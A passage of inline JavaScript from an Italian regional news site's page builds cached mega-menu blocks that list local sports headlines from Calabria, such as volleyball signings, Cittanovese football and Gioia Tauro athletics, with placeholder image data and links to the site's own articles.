<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
